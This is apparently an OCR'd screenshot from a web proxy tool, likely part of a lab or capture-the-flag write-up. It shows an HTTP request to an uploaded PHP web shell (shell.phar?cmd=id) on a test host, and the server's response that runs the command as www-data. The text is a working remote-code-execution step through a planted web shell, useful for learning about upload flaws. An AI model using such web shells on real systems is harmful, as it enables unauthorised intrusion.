 Request
Pretty Raw Hex \n
1 GET /profile_images/shell.phar?cmd=id HTTP/1.1
2 Host: 159.65.58.189:31560
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=03nnbl4p4scrrruf3ohh3aaa9l
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Jun 2022 22:09:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9